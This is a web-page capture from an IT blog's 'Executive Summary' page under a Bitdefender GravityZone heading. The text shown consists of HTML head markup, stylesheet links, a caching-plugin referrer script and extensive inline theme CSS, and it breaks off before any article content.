

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useoffice365.xyz/bitdefender-gravityzone/executive-summary%EF%BF%BC/
body_size: 40008
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Executive Summary￼ &#8211; IT Blog (Tricks, Ideas, Courses, etc&#8230;)</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Feed" href="https://useoffice365.xyz/feed/" /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Comments Feed" href="https://useoffice365.xyz/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fbitdefender-gravityzone%2Fexecutive-summary%25ef%25bf%25bc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fbitdefender-gravityzone%2Fexecutive-summary%25ef%25bf%25bc%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://useoffice365.xyz/wp-content/litespeed/css/fca75794d95dd3a28c965d6bcc440516.css?ver=25746" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='caterhamcomputing-cc-child-pages-style-inline-css'>/*# sourceURL=https://useoffice365.xyz/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' /><style id='neve-style-inline-css'>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-primary-accent); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-c-2); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#26bcdb;--nv-secondary-accent:#1f90a6;--nv-site-bg:#121212;--nv-light-bg:#1a1a1a;--nv-dark-bg:#1a1a1a;--nv-text-color:#ffffff;--nv-text-dark-bg:rgba(255,255,255,0.81);--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#26bcdb;--e-global-color-nvsecondaryaccent:#1f90a6;--e-global-color-nvsitebg:#121212;--e-global-color-nvlightbg:#1a1a1a;--e-global-color-nvdarkbg:#1a1a1a;--e-global-color-nvtextcolor:#ffffff;--e-global-color-nvtextdarkbg:rgba(255,255,255,0.81);--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
/*# sourceURL=neve-style-inline-css */</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) 